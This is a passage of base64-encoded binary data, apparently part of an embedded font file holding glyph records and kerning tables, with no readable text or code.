AtRQAAAcAqf9wAAD///+9//QCdgZ0AiYAvgAAAAcAqv9X/+z//wArAAAEcwWwAgYAIwAA//8AnQAAA+gFsAIGACQAAP//AJ0AAAOsBbACBgAnAAD//wBbAAAD2QWwAgYAPAAA//8AnQAABFYFsAIGACoAAP//AKUAAAFcBbACBgArAAD//wCdAAAEVQWwAgYALQAA//8AnQAABW0FsAIGAC8AAP//AJ0AAARUBbACBgAwAAD//wB9/+wEUAXEAgYAMQAA//8AnQAABCAFsAIGADIAAP//ADwAAAPwBbACBgA2AAD//wAeAAAEEQWwAgYAOwAA//8ARAAABCcFsAIGADoAAP///78AAAJIBwcCJgArAAAABwBo/1kBQv//AB4AAAQRBvsCJgA7AAAABwBoAHUBNv//AGT/6wPTBjoCJgC2AAAABwCpASX/+///AGT/7ANgBjkCJgC6AAAABwCpAOf/+v//AIn+YQNrBjoCJgC8AAAABwCpAP7/+///ALz/9AIPBiUCJgC+AAAABgCpH+YAAP//AID/7AN1BnQCJgDGAAAABgCqGuwAAP//AJMAAAOvBDoCBgCLAAD//wBf/+wDpAROAgYAUQAA//8Ak/5gA2oEOgIGAHQAAP//AC4AAAM4BDoCBgBYAAD//wA0AAADSgQ6AgYAWgAA////2//0AmQFsQImAL4AAAAHAGj/df/s//8AiP/sA3UFsQImAMYAAAAGAGg47AAA//8AX//sA6QGOgImAFEAAAAHAKkA+v/7//8AiP/sA3UGJQImAMYAAAAHAKkA4//m//8Adv/sBTYGIgImAMkAAAAHAKkB3P/j//8AnQAAA6wHBwImACcAAAAHAGgAdQFC//8ApgAAA5sHQAImAKwAAAAHAHMBQgFCAAEAVf/[base64]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AjAAAABwCmBDABRv//AHL/7ANpBoQCJgBDAAAABwCmA9sAEP//ACsAAASEB54CJgAjAAAABwGZAJwBCf//AHL/7AQvBmkCJgBDAAAABgGZR9QAAP//ACIAAARzB5oCJgAjAAAABwGYAKYBGP///83/7ANpBmUCJgBDAAAABgGYUeMAAP//ACsAAARzB88CJgAjAAAABwHQAKYBAP//AHL/7APCBpoCJgBDAAAABgHQUcsAAP//ACsAAARzB9oCJgAjAAAABwHTAKYBBv//AHL/7ANpBqUCJgBDAAAABgHTUdEAAP//ACv+ogRzBzYCJgAjAAAAJwCaAKcBNgAHAKgEsAAA//8Acv6iA2kGAAImAEMAAAAmAJpSAAAHAKgEDQAAAAD//wArAAAEcwfSAiYAIwAAAAcB3ADOAUj//wBy/+wDaQacAiYAQwAAAAYB3HkSAAD//wArAAAEcwfTAiYAIwAAAAcBmgDRAVr//wBy/+wDaQadAiYAQwAAAAYBmnwkAAD//wArAAAEcwhAAiYAIwAAAAcB3QDRAT3//wBy/+wDaQcKAiYAQwAAAAYB3XwHAAD//wArAAAEcwgVAiYAIwAAAAcBwADRAUX//wBy/+wDaQbfAiYAQwAAAAYBwHwPAAD//wAr/qIEcwcOAiYAIwAAACcAnACmATcABwCoBLAAAP//AHL+ogNpBdgCJgBDAAAAJgCcUQEABwCoBA0AAAAA//8Anf6sA6wFsAImACcAAAAHAKgEcQAK//8AY/6iA28ETgImAEcAAAAHAKgERgAA//8AnQAAA6wHxgImACcAAAAHAKYD+gFS//8AY//sA28GhAImAEcAAAAHAKYDzAAQ//8AnQAAA6wHLgImACcAAAAHAKAAbQFG//8AY//sA28F7AImAEcAAAAGAKA/BAAA//8AnQAABE4HqgImACcAAAAHAZkAZgEV//8AY//sBCAGaQImAEcAAAAGAZk41AAA////7AAAA6wHpgImACcAAAAHAZgAcAEk////vv/sA28GZQImAEcAAAAGAZhC4wAA//8AnQAAA+EH2wImACcAAAAHAdAAcAEM//8AY//sA7MGmgImAEcAAAAGAdBCywAA//8AnQAAA6wH5gImACcAAAAHAdMAcAES//8AY//sA28GpQImAEcAAAAGAdNC0QAA//8Anf6sA6wHQgImACcAAA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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5OCFQadOAAAXxcAAQAAAGmA1YDXANiA2gD2gPkA/YEHAQyBDwEXgSABIYE1AUCBSQFRgVsBZIFmAaCBogGrgbUBzYHyAfqCAgIIggsCDoIRAhOCFgIggicCKoIyAjOCOwJBgkMCc4KQApmCtgK3groCu4K9Ar6CxgLJgtQC1oLcAuKC5ALqguwC7YL7AvyC/wMKgxQDHYMmAy6DNwNCg1sDYINpA3GDhAOMg5UDoYOrA7SDtwO5g8ADxIPHA82DzwPUg+gD7oP1A/qEAwQLhBIEE4QcBCSELQRJhFQEXYRlBGuEnASehLIExYTIBMmEywTMhM4Ez4TZBNuE3gTlhOoE7oTzBPWE/AUAhQoFE4UdBSaFYQV9hZoFtoXTBe+GDAYohi0GMoY4Bj2GQwZLhlQGXIZlBm2GdwaAhooGk4adBp6GoAahhqMGx4bPBtaG3gblhu0G9Ib8Bv6HAQcDhwYHCIcTBx2HKAcyhz0HRIdMB2iHcAeMh5QHsIe4B7yHwQfFh8oH04fZB9uH4Qfjh+kH64fxB/OH+Qf7iAQIBogPCBeIIAgoiDEIMohGCFGIXQhoiHQIfIh/CIeIigiSiJUIl4ihCKuItQi/[base64]/tj/[base64]/IAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1AAEBnAAOADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAgDx//UBZv+wAAMACwAUAD8AEgBfABMAAgDx/8ABZv+wAAIA8f/AAWb/sAACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AADAEgADwBWADIAWQARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDx//UAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QADAMX/7QDx/8AB1P/sAAoAuv/mAL3/6wC+/+kAwP/wAMH/5wDF/+MAx//OAMj/1ADJ/9sB1v/uAAIA8f/AAWb/sAAFAL3/7AC/AA8Awf/qAMX/xADH/+cABgBI/+kAvf/uAL8AEADB/+wAxf8gAdT/2gABAL8ADwAGAMX/6gDo/+4A8f+rAS//7AFU/+wB1P/oAAEA8f/VAAEAxQALAA0ASAAMAMEACwDFAAwBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/tAAEA8f/YAAIA8f+qAdT/4QALAOH/1ADx/8kBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/0gFU/8kACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAgA4f/JAPH/3wEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADh/+YA8f/QAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAMANQAEwDh/+YA4v/0AOgAEgDx/+cBL//nATj/5QE5/+gBSf/mAUv/5gFT/+YBVP/nAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAYA6P/uAPH/7gEE//QBG//xAS//7wFU/+8ABADx//QBBP/1AS//9QFU//UAAgDo/8kBF//uAAYA6AAUAPH/7QD3/+IBL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/qwDD/8AAx//VAOj/qgEX/+IBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v+wAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gABgDoABQA8f/wAPwADAEv//ABOf/mAVT/8AAFAOgAOgDx/+MBL//iATn/4wFU/+MACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAEA6P/vAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PAAIA6P/JARf/7gATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wACAOj/yQEX/+4AAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsACQGe//IBov/yAar/8gGs//IBr//AAbD/7AGx/8cBsv/YAbT/vwACAbH/7gGy//UAAgGq/+sBrP/rAAcBqv/vAaz/8AGv/7sBsP/sAbH/twGy/9UBtP+0AAQBr//uAbH/8QGz/+wBtP/qAAQBr//pAbH/6wGy//EBtP/lAAQBr//yAbH/